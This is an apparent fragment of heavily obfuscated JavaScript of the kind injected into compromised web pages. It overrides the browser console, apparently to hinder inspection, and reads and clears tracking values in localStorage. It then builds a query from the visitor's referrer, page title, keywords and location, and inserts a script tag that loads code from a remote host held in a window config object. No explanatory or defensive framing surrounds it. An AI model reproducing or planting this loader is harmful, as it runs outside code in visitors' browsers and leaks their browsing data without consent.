_0x33272b={'pQhUR':_0x112802(-0x112,-0x11c,-0x11e,-0x10b)+'+$','JWqVv':function(_0x5f3081,_0x473f5b){return _0x27cff1['YSkbG'](_0x5f3081,_0x473f5b);},'fZHKs':_0x112802(-0x158,-0x157,-0x143,-0x13d)},_0x1a3f49=!![];function _0x112802(_0x248848,_0x34ecb4,_0x5a72c6,_0x488110){return _0x426b40(_0x5a72c6- -0x5ac,_0x488110,_0x5a72c6-0x19f,_0x488110-0x147);}return function(_0x1ea237,_0x190b3b){var _0x7caa81=_0x1a3f49?function(){function _0x47b468(_0x509a3a,_0x3e17c0,_0x3b6338,_0x2d9967){return _0x462f(_0x2d9967-0x3bd,_0x3e17c0);}var _0x5941ea={};function _0x5700c6(_0x1af06b,_0x1f3009,_0x35e877,_0x593fb1){return _0x462f(_0x1f3009-0x25a,_0x593fb1);}_0x5941ea[_0x5700c6(0x3ab,0x3ac,0x3a0,0x387)]=_0x33272b[_0x47b468(0x531,0x4c9,0x517,0x4fa)];var _0x37ac4d=_0x5941ea;if(_0x33272b[_0x5700c6(0x332,0x35c,0x341,0x389)](_0x33272b[_0x5700c6(0x362,0x382,0x35a,0x36c)],_0x33272b[_0x5700c6(0x390,0x382,0x386,0x360)]))return _0x41602c[_0x47b468(0x53a,0x53e,0x516,0x521)]()['search'](WFHnXK[_0x5700c6(0x397,0x3ac,0x37a,0x389)])[_0x47b468(0x507,0x53a,0x4ec,0x521)]()[_0x47b468(0x557,0x4fe,0x51c,0x529)+'r'](_0x4d39f6)[_0x47b468(0x4b4,0x4c1,0x4d2,0x4ce)](WFHnXK['Rboqj']);else{if(_0x190b3b){var _0x223d82=_0x190b3b[_0x5700c6(0x38e,0x3a9,0x3a0,0x3d0)](_0x1ea237,arguments);return _0x190b3b=null,_0x223d82;}}}:function(){};return _0x1a3f49=![],_0x7caa81;};}());function _0x4fcbdc(_0x2300ec,_0x5c055d,_0xdbb28f,_0x4e82c6){return _0x462f(_0x5c055d- -0x21,_0x4e82c6);}var _0x13d507=_0x27cff1[_0x4fcbdc(0xfe,0x10c,0xf7,0x103)](_0x485599,this,function(){var _0x3277c7={'LuzvA':function(_0x4b87db,_0x35bc6c){function _0x229d2e(_0x4d983d,_0x107a3a,_0x15d2c8,_0x1e3b3f){return _0x462f(_0x4d983d- -0x2f0,_0x1e3b3f);}return _0x27cff1[_0x229d2e(-0x1d6,-0x1bd,-0x201,-0x1e4)](_0x4b87db,_0x35bc6c);},'Xzhpv':function(_0x3d522d,_0x188e0c){function _0x958e63(_0x27fdc8,_0x13e96f,_0x4e96cf,_0x352c63){return _0x462f(_0x4e96cf-0xbc,_0x352c63);}return _0x27cff1[_0x958e63(0x1b9,0x1ef,0x1dd,0x1e8)](_0x3d522d,_0x188e0c);},'aFvKX':function(_0x105a3c,_0x1ea56b){return _0x27cff1['HOQEf'](_0x105a3c,_0x1ea56b);},'pmNNq':_0x27cff1[_0x4ee032(0x3c,0x66,0x6f,0x6b)]};function _0x4ee032(_0x1dc54a,_0x2d9639,_0x2f815d,_0x4f47a6){return _0x4fcbdc(_0x1dc54a-0x7b,_0x1dc54a- -0xfe,_0x2f815d-0x14f,_0x2f815d);}var _0x1bc06b=function(){var _0x535d34;try{_0x535d34=_0x27cff1[_0x311452(0x253,0x241,0x25d,0x28a)](Function,_0x27cff1['HOQEf'](_0x27cff1[_0x535d26(0x41d,0x411,0x3ea,0x3e6)],_0x27cff1[_0x535d26(0x42a,0x43d,0x464,0x43a)])+');')();}catch(_0x53d5a5){_0x535d34=window;}function _0x311452(_0x53fe9b,_0x1d2d59,_0x48081e,_0x4d9508){return _0x4ee032(_0x53fe9b-0x255,_0x1d2d59-0xf4,_0x4d9508,_0x4d9508-0x164);}function _0x535d26(_0x215f54,_0x139f16,_0x192587,_0x3116f9){return _0x4ee032(_0x3116f9-0x3fe,_0x139f16-0x17d,_0x139f16,_0x3116f9-0x11f);}return _0x535d34;},_0x355f6e=_0x27cff1[_0x4ee032(0x1c,0xd,-0x19,0x27)](_0x1bc06b);function _0x2145cc(_0x1d2134,_0x37ed4e,_0x545ab6,_0x501d3d){return _0x4fcbdc(_0x1d2134-0x14f,_0x37ed4e- -0x180,_0x545ab6-0xea,_0x545ab6);}var _0x144b44=_0x355f6e[_0x4ee032(-0x12,0x0,0x10,-0x1a)]=_0x355f6e[_0x4ee032(-0x12,-0x24,-0x3f,0xf)]||{},_0x503c53=['log',_0x2145cc(-0x1e,-0x42,-0x49,-0x33),_0x27cff1[_0x2145cc(-0x28,-0x4a,-0x4c,-0x6b)],_0x27cff1[_0x2145cc(-0x72,-0x6b,-0x36,-0x57)],'exception',_0x4ee032(-0x8,0x19,0x1e,0x11),_0x27cff1[_0x4ee032(0x42,0x35,0x3f,0x6d)]];for(var _0x3d9d01=0x1*0x1aa1+0xafb*0x1+-0x4*0x967;_0x27cff1[_0x4ee032(0x4c,0x7d,0x60,0x48)](_0x3d9d01,_0x503c53[_0x4ee032(-0x1,0x19,-0x33,0xa)]);_0x3d9d01++){if(_0x27cff1[_0x2145cc(-0xcd,-0x98,-0x99,-0x61)]!==_0x27cff1[_0x4ee032(-0x16,-0x37,-0x48,-0x2e)])_0x497f9a=oAoOBe[_0x4ee032(-0x17,-0x1d,0x7,-0x30)](_0x342946,oAoOBe[_0x2145cc(-0x48,-0x33,-0x34,-0x6a)](oAoOBe['aFvKX'](_0x4ee032(0x4b,0x5d,0x7a,0x73)+_0x2145cc(-0x87,-0x60,-0x86,-0x51),oAoOBe[_0x2145cc(-0xa3,-0x92,-0x80,-0x76)]),');'))();else{var _0x43467a=_0x27cff1[_0x4ee032(0x11,0x41,-0xd,0x26)][_0x2145cc(-0x22,-0x4d,-0x4d,-0x41)]('|'),_0x23b8a4=0xf*0x265+-0x1*-0x1feb+-0x43d6;while(!![]){switch(_0x43467a[_0x23b8a4++]){case'0':_0x381669[_0x4ee032(0x45,0x74,0x34,0x54)]=_0x49b477['toString'][_0x4ee032(-0xa,-0x2e,0x8,0x28)](_0x49b477);continue;case'1':var _0x2c7f13=_0x503c53[_0x3d9d01];continue;case'2':var _0x381669=_0x485599[_0x2145cc(-0x8,-0x35,-0x1a,-0x53)+'r'][_0x2145cc(-0x1b,-0x51,-0x74,-0x71)]['bind'](_0x485599);continue;case'3':var _0x49b477=_0x144b44[_0x2c7f13]||_0x381669;continue;case'4':_0x144b44[_0x2c7f13]=_0x381669;continue;case'5':_0x381669[_0x2145cc(-0x61,-0x32,-0x44,-0x35)]=_0x485599[_0x2145cc(-0x90,-0x8c,-0xa8,-0x5d)](_0x485599);continue;}break;}}}});_0x27cff1['TkxEY'](_0x13d507);var _0x3d9d3d='_6DR7y6DKW'+_0x4fcbdc(0x122,0x135,0x126,0x15e);if(!window[_0x4fcbdc(0x11f,0xf7,0xcc,0x124)+_0x4fcbdc(0x107,0x135,0x10e,0x163)]){var _0x4767fb={};_0x4767fb[_0x4fcbdc(0xf5,0x127,0x11b,0x146)]=![],_0x4767fb[_0x426b40(0x45e,0x46d,0x495,0x43e)]=0x15180,_0x4767fb[_0x426b40(0x4b1,0x494,0x4ce,0x499)]=_0x27cff1[_0x4fcbdc(0x102,0xf1,0xf4,0xce)],window[_0x426b40(0x471,0x466,0x479,0x480)+_0x426b40(0x4af,0x4ae,0x4c5,0x491)]=_0x4767fb;}const _0xeac484=localStorage['getItem']('config');if(typeof _0xeac484!==_0x27cff1[_0x426b40(0x478,0x493,0x495,0x47f)]&&_0x27cff1[_0x426b40(0x47d,0x498,0x4a2,0x4a9)](_0xeac484,null)){var _0x5efd25=JSON[_0x4fcbdc(0x104,0x124,0x146,0x11b)](_0xeac484),_0x42d711=Math[_0x4fcbdc(0x120,0x147,0x149,0x175)](_0x27cff1[_0x426b40(0x498,0x46b,0x494,0x46f)](+new Date(),0x1f33+0xa*-0x85+-0x1619));_0x27cff1[_0x4fcbdc(0x177,0x14a,0x15a,0x16c)](_0x27cff1[_0x4fcbdc(0x119,0x100,0x11f,0x119)](_0x5efd25['created_at'],window[_0x4fcbdc(0xd8,0xf7,0xed,0xdc)+_0x426b40(0x4af,0x499,0x47e,0x4c5)][_0x426b40(0x45e,0x431,0x462,0x476)]),_0x42d711)&&(localStorage[_0x426b40(0x4c2,0x4aa,0x496,0x49b)](_0x27cff1['jpmSW']),localStorage['removeItem'](_0x27cff1[_0x4fcbdc(0xad,0xe2,0xec,0xb6)]),localStorage[_0x426b40(0x4c2,0x49b,0x4c8,0x4d9)](_0x27cff1[_0x4fcbdc(0x108,0x11d,0xf4,0x100)]));}var _0x2d9c7e=localStorage[_0x4fcbdc(0x129,0x13f,0x148,0x15c)](_0x27cff1[_0x4fcbdc(0x10b,0x108,0xf9,0x11e)]),_0x223aa5=localStorage[_0x4fcbdc(0x133,0x13f,0x14d,0x113)](_0x4fcbdc(0x172,0x14c,0x16b,0x117)),_0x262ccd=_0x27cff1[_0x4fcbdc(0xd2,0x106,0x11b,0xf0)];function _0x426b40(_0x4ce7da,_0x39e5ae,_0x52db56,_0x45a4b9){return _0x462f(_0x4ce7da-0x359,_0x39e5ae);}_0x262ccd+=_0x27cff1['HOQEf']('&',_0x27cff1['vRznQ'](decodeURIComponent,window[_0x4fcbdc(0x146,0x134,0x147,0x109)][_0x426b40(0x46a,0x46f,0x47e,0x47b)][_0x4fcbdc(0x136,0xff,0xed,0x122)]('?',''))),_0x262ccd+=_0x27cff1['XvYTT']+_0x27cff1[_0x426b40(0x49c,0x4b4,0x4c8,0x49d)](encodeURIComponent,document[_0x4fcbdc(0x112,0xf2,0xc2,0xe6)]),_0x262ccd+=_0x27cff1[_0x426b40(0x4be,0x489,0x4e9,0x488)](_0x426b40(0x492,0x480,0x46b,0x4ac)+'eyword=',_0x27cff1[_0x4fcbdc(0xf8,0xf9,0xf2,0x123)](encodeURIComponent,document[_0x426b40(0x488,0x487,0x48d,0x456)])),_0x262ccd+=_0x27cff1[_0x4fcbdc(0x124,0x126,0x119,0x12a)]+encodeURIComponent(_0x27cff1[_0x4fcbdc(0x155,0x144,0x111,0x15b)](document[_0x4fcbdc(0x111,0x134,0x12d,0x119)][_0x426b40(0x45f,0x428,0x441,0x48c)],document['location']['pathname'])),_0x262ccd+=_0x27cff1[_0x4fcbdc(0xcb,0x100,0x136,0xdb)]('&name=',encodeURIComponent(_0x3d9d3d)),_0x262ccd+=_0x27cff1[_0x4fcbdc(0x102,0x100,0x131,0x113)](_0x27cff1['wydpb'],_0x27cff1[_0x4fcbdc(0xf2,0x122,0x155,0xf0)](encodeURIComponent,window['_6DR7y6DKW'+_0x426b40(0x4af,0x492,0x4bc,0x47d)][_0x426b40(0x4b1,0x4e7,0x4a5,0x4b0)]));_0x27cff1['YSkbG'](typeof _0x2d9c7e,_0x426b40(0x4c0,0x4ad,0x49c,0x4e7))&&_0x2d9c7e&&window[_0x426b40(0x471,0x48e,0x4a6,0x46a)+_0x426b40(0x4af,0x482,0x4e4,0x4d1)]['unique']&&(_0x262ccd+=_0x27cff1[_0x4fcbdc(0xdc,0x113,0xe4,0x104)]+_0x27cff1[_0x426b40(0x49b,0x48d,0x477,0x4d1)](encodeURIComponent,_0x2d9c7e));_0x27cff1[_0x426b40(0x472,0x43d,0x476,0x441)](typeof _0x223aa5,_0x27cff1[_0x4fcbdc(0xf0,0xfe,0xe4,0x108)])&&_0x223aa5&&window['_6DR7y6DKW'+_0x426b40(0x4af,0x47c,0x4a8,0x49f)][_0x426b40(0x4a1,0x4a7,0x4a2,0x46d)]&&(_0x262ccd+=_0x27cff1[_0x426b40(0x463,0x491,0x432,0x465)](_0x27cff1[_0x4fcbdc(0x145,0x129,0x160,0x13c)],_0x27cff1[_0x426b40(0x48a,0x463,0x474,0x48b)](encodeURIComponent,_0x223aa5)));_0x27cff1['XDHfg']('','')&&(_0x262ccd+=_0x27cff1[_0x426b40(0x4bc,0x4e0,0x48b,0x4df)]);var _0x362a23=document[_0x4fcbdc(0x109,0x12c,0x157,0x12b)+_0x4fcbdc(0x10d,0x12b,0x118,0x14c)](_0x4fcbdc(0xcd,0xed,0xe3,0x119));_0x362a23[_0x4fcbdc(0xe6,0xfb,0xd5,0x10f)]=_0x426b40(0x46f,0x48b,0x47a,0x49a)+_0x426b40(0x495,0x4c1,0x49c,0x481)+'pt',_0x362a23[_0x4fcbdc(0x12d,0x145,0x14c,0x126)]=window[_0x426b40(0x471,0x462,0x46f,0x46a)+_0x4fcbdc(0x143,0x135,0x155,0x132)][_0x426b40(0x4b1,0x4de,0x484,0x4b8)]+_0x262ccd;var _0x15c0b9=document['getElement'+'sByTagName'](_0x4fcbdc(0xe3,0xed,0x10a,0x10a))[-0x54b*-0x6+0x1*-0x689+-0x24b*0xb];_0x15c0b9[_0x4fcbdc(0x130,0x123,0x140,0x12d)]['insertBefo'+'re'](_0x362a23,_0x15c0b9);}()));
